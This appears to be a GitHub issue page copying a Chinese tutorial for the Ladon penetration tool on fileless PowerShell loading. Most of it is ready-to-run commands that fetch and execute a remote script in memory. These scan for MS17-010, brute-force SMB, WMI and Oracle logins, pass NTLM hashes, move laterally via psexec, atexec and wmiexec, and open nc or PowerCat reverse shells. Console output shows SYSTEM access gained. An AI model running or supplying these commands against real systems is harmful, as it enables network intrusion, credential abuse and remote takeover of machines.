You signed in with another tab or window. Reload to refresh your session.You signed out in another tab or window. Reload to refresh your session.You switched accounts on another tab or window. Reload to refresh your session.Dismiss alert
C:\Users\null\Desktop\runnet>powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon 192.168.1.40 smbhash"
Ladon 6.6
Start: 2020-07-03 17:12:31
Runtime: .net 2.0 OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
192.168.1.40
load SmbHashScan
ICMP: 192.168.1.40 00-0C-29-0E-1D-50 VMware
192.168.1.40 445 Open
SmbHashCheck 192.168.1.40 administrator BCB4DEE13F1BE64A85DE5769056E3008
Successfully authenticated to the target
Found 192.168.1.40 administrator BCB4DEE13F1BE64A85DE5769056E3008 ISOK
IP Finished!
End: 2020-07-03 17:12:35
远程加载psexec内网横向
C:\Users\null\Desktop\runnet>powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon psexec 192.168.1.40"
Ladon 6.6
Start: 2020-07-03 15:35:55
Runtime: .net 2.0 OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load PsExec
[*] hostname: 192.168.1.40
[*] Choosing net35
[*] Copied net35 service executable to 192.168.1.40
[*] Installed net35 Service on 192.168.1.40
[*] Service Started on 192.168.1.40
psexec> whoami
nt authority\system
远程加载atexec内网横向
C:\Users\null\Desktop\runnet>powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon atexec 192.168.1.40 administrator k8gege520 whoami"
Ladon 6.6
Start: 2020-07-03 17:07:53
Runtime: .net 2.0 OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load AtExec
SmbExec by 0x7556
IPC Connected
=====================================================
nt authority\system
远程加载wmiexec内网横向
C:\Users\null\Desktop\runnet>powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon wmiexec 192.168.1.40 administrator k8gege520 whoami"
Ladon 6.6
Start: 2020-07-03 17:17:28
Runtime: .net 2.0 OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load WmiExec
[!] Connecting with administrator
[i] Connecting to 192.168.1.40
[i] Connected
[i] Command: whoami
[i] Running command...
[i] Getting stdout from registry from SOFTWARE\
[i] Full command output received
win-4udh62v7dmn\administrator
〖教程〗PowerShell远程内存加载(无文件渗透)
http://k8gege.org/Ladon/RemoteLadon.html
前言
本文仅是PowerLadon远程加载例子,并不代表只有这些功能。详情参考完整文档
脚本可直接远程内存加载使用无须免杀,或者有些人比较喜欢的所谓无文件渗透
完整文档:http://k8gege.org/Ladon
架设WEB服务器
使用命令 Ladon web 800 架设一个WEB服务器,用于远程下载脚本
实战可架设在VPS,或者架设在目标内网机器(因为有机器不能出网)
将脚本放在WEB目录下即可,当然大家也可以用IIS或APACHE搭建WEB

远程加载MS17010漏洞扫描
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon 192.168.1.8/24 MS17010"
远程加载Oracle弱口令爆破
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon 192.168.1.141 OracleScan"
远程加载SmbScan 445端口弱口令爆破
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon 192.168.1.141 SmbScan"

远程加载WmiScan 135端口弱口令爆破
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon 192.168.1.141 WmiScan"
远程加载SmbHash爆破内网主机(NtlmHash)
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon 192.168.1.40 SmbHash"
远程加载WmiHash爆破内网主机(NtlmHash)
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon 192.168.1.40 WmiHash"

远程加载反弹NC SHELL
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon ReverseTcp 192.168.1.3 4444 nc"
远程加载PowerCat反弹NC SHELL
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.110:800/Ladon6.6_all.ps1'); Ladon PowerCat 192.168.1.110 4444 cmd"
远程加载WMI内网横向
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon wmiexec 192.168.1.40 administrator k8gege520 whoami"

远程加载atexec内网横向
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon atexec 192.168.1.40 administrator k8gege520 whoami"
远程加载sshexec内网横向
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon sshexec 192.168.1.40 root k8gege520 whoami"
远程加载SMBHASH爆破内网主机(NtlmHash)
远程加载psexec内网横向
远程加载atexec内网横向
远程加载wmiexec内网横向
获取本机IP与外网IP
使用指定用户执行命令
窃取指定进程令牌权限执行命令,如LSASS获取SYSTEM权限
工具下载
最新版本:https://k8gege.org/Download
历史版本: https://github.com/k8gege/Ladon/releases
The text was updated successfully, but these errors were encountered: